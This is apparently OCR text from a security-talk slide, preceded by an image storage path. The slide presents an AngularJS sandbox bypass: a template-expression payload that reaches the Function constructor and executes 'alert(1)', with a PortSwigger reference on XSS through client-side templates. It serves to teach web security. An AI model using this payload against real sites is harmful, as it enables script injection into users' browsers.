 AngularJS Sandbox Bypass
• Client-Side Template
• Use of Expressions
{{(_=''.sub).call.call({}[$='constructor'
].getOwnPropertyDescriptor(_.__pro
to__,$).value,0,'alert(1)')()}}
http://blog.portswigger.net/2016/01/xss-without-html-client-side-
template.html